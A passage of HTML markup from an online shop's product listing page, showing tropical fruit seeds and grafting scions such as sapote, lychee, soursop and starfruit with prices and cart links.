	<a href="https://fruitlovers.com/product/ross-sapote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/RossSapoteCrossectioned-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ross Sapote (Pouteria sp.)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/RossSapoteCrossectioned-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/RossSapoteCrossectioned-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/RossSapoteCrossectioned-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ross Sapote (Pouteria sp.)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/ross-sapote/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1593" data-quantity="1" class="button product_type_simple" data-product_id="1593" data-product_sku="" aria-label="Read more about &ldquo;Ross Sapote (Pouteria sp.)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1593" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1595 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/safou-aka-butter-fruit-extremely-rare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Safou-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safou, aka Butter Fruit, Extremely Rare!  (Dacryodes edulis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Safou-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Safou-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Safou-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Safou, aka Butter Fruit, Extremely Rare!  (Dacryodes edulis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/safou-aka-butter-fruit-extremely-rare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1595" data-quantity="1" class="button product_type_simple  " data-product_id="1595" data-product_sku="" aria-label="Add to cart: &ldquo;Safou, aka Butter Fruit, Extremely Rare!  (Dacryodes edulis)&rdquo;" rel="nofollow" data-success_message="&ldquo;Safou, aka Butter Fruit, Extremely Rare!  (Dacryodes edulis)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1595" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-656 status-publish first instock product_cat-lychee shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/salathiel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Salathiel Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="656" data-product_sku="" aria-label="Add to cart: &ldquo;Salathiel Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Salathiel Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_656" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-602 status-publish instock product_cat-avocado shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/san-miguel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">San Miguel Avocado Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=602" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="602" data-product_sku="" aria-label="Add to cart: &ldquo;San Miguel Avocado Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;San Miguel Avocado Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_602" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1597 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/santol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Santol4Web-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santol (Sandoricum koetjape)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Santol4Web-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Santol4Web-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Santol4Web-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Santol (Sandoricum koetjape)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/santol/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1597" data-quantity="1" class="button product_type_simple  " data-product_id="1597" data-product_sku="" aria-label="Add to cart: &ldquo;Santol (Sandoricum koetjape)&rdquo;" rel="nofollow" data-success_message="&ldquo;Santol (Sandoricum koetjape)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1597" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-675 status-publish first instock product_cat-sapodilla shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/sao-manila/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sao Manila Sapodilla Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="675" data-product_sku="" aria-label="Add to cart: &ldquo;Sao Manila Sapodilla Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Sao Manila Sapodilla Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_675" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1601 status-publish instock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/soursop-guanabana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Soursop-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOURSOP, (Guanabana) (Annona muricata)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Soursop-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Soursop-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Soursop-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SOURSOP, (Guanabana) (Annona muricata)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;0.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.50.</span></span>
</a><a href="https://fruitlovers.com/product/soursop-guanabana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1601" data-quantity="1" class="button product_type_simple  " data-product_id="1601" data-product_sku="" aria-label="Add to cart: &ldquo;SOURSOP, (Guanabana) (Annona muricata)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOURSOP, (Guanabana) (Annona muricata)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1601" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1604 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/spanish-tamarind/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/VangueriaEdulis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spanish Tamarind (Vangueria edulis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/VangueriaEdulis-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/VangueriaEdulis-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/VangueriaEdulis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Spanish Tamarind (Vangueria edulis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/spanish-tamarind/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1604" data-quantity="1" class="button product_type_simple" data-product_id="1604" data-product_sku="" aria-label="Read more about &ldquo;Spanish Tamarind (Vangueria edulis)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1604" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1625 status-publish first instock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/special-sweet-tamarind-tamarindus-indica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Special SWEET Tamarind (Tamarindus indica)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1625" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1625" data-product_sku="" aria-label="Add to cart: &ldquo;Special SWEET Tamarind (Tamarindus indica)&rdquo;" rel="nofollow" data-success_message="&ldquo;Special SWEET Tamarind (Tamarindus indica)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1625" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-640 status-publish instock product_cat-longan shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/sri-chompoo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sri chompoo Longan Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="640" data-product_sku="" aria-label="Add to cart: &ldquo;Sri chompoo Longan Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Sri chompoo Longan Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_640" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1614 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/starapple-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Starapple, Green (Chrysophyllum cainito)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-300x300.webp 300w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-1024x1024.webp 1024w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-150x150.webp 150w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-768x768.webp 768w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-1536x1536.webp 1536w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-600x600.webp 600w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058-100x100.webp 100w, https://fruitlovers.com/wp-content/uploads/2024/06/6_17cb6dc3-c6a0-4a67-b738-b09e6d2c7058.webp 1946w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Starapple, Green (Chrysophyllum cainito)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/starapple-green/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1614" data-quantity="1" class="button product_type_simple" data-product_id="1614" data-product_sku="" aria-label="Read more about &ldquo;Starapple, Green (Chrysophyllum cainito)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1614" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1616 status-publish first outofstock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/starapple-pink-extremely-rare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Starapple, Pink, Extremely Rare (Chrysophyllum argenteum var. auratum	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/starapple-pink-extremely-rare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1616" data-quantity="1" class="button product_type_simple" data-product_id="1616" data-product_sku="" aria-label="Read more about &ldquo;Starapple, Pink, Extremely Rare (Chrysophyllum argenteum var. auratum	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1616" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1621 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/starfruit-carambola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Starfruit4Web-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Starfruit, Carambola (Averrhoa carambola)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Starfruit4Web-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Starfruit4Web-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Starfruit4Web-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Starfruit, Carambola (Averrhoa carambola)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/starfruit-carambola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1621" data-quantity="1" class="button product_type_simple  " data-product_id="1621" data-product_sku="" aria-label="Add to cart: &ldquo;Starfruit, Carambola (Averrhoa carambola)&rdquo;" rel="nofollow" data-success_message="&ldquo;Starfruit, Carambola (Averrhoa carambola)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1621" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1623 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/surinam-cherry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/surinamcherry4web-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Surinam Cherry (Eugenia uniflora)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/surinamcherry4web-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/surinamcherry4web-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/surinamcherry4web-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Surinam Cherry (Eugenia uniflora)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/surinam-cherry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1623" data-quantity="1" class="button product_type_simple  " data-product_id="1623" data-product_sku="" aria-label="Add to cart: &ldquo;Surinam Cherry (Eugenia uniflora)&rdquo;" rel="nofollow" data-success_message="&ldquo;Surinam Cherry (Eugenia uniflora)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1623" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-665 status-publish first instock product_cat-lychee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/sweetheart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Sweetheart-Lug-Box-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweetheart Lychee Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Sweetheart-Lug-Box-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Sweetheart-Lug-Box-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-Sweetheart-Lug-Box-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sweetheart Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="665" data-product_sku="" aria-label="Add to cart: &ldquo;Sweetheart Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweetheart Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_665" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1606 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/thondi-aka-ankolam-and-alanji-very-rare-ayurvedic-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Thondi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thondi aka Ankolam and Alanji, very rare Ayurvedic fruit(Alangium salvifoliium)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Thondi-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Thondi-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Thondi-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Thondi aka Ankolam and Alanji, very rare Ayurvedic fruit(Alangium salvifoliium)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/thondi-aka-ankolam-and-alanji-very-rare-ayurvedic-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1606" data-quantity="1" class="button product_type_simple" data-product_id="1606" data-product_sku="" aria-label="Read more about &ldquo;Thondi aka Ankolam and Alanji, very rare Ayurvedic fruit(Alangium salvifoliium)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1606" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1538 status-publish last onbackorder product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/tree-ohelo-berry-very-rare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/VacciniumCalcynium-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tree Ohelo Berry, Very Rare (Vaccinium calcynium	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/VacciniumCalcynium-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/VacciniumCalcynium-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/VacciniumCalcynium-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tree Ohelo Berry, Very Rare (Vaccinium calcynium	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.70</bdi></span></span>
</a><a href="https://fruitlovers.com/product/tree-ohelo-berry-very-rare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1538" data-quantity="1" class="button product_type_simple  " data-product_id="1538" data-product_sku="" aria-label="Add to cart: &ldquo;Tree Ohelo Berry, Very Rare (Vaccinium calcynium	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tree Ohelo Berry, Very Rare (Vaccinium calcynium	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1538" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1627 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/tree-tomato-tamarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/TreeTomato-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tree Tomato, Tamarillo (Cyphomandra betacea )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/TreeTomato-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/TreeTomato-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/TreeTomato-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tree Tomato, Tamarillo (Cyphomandra betacea )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
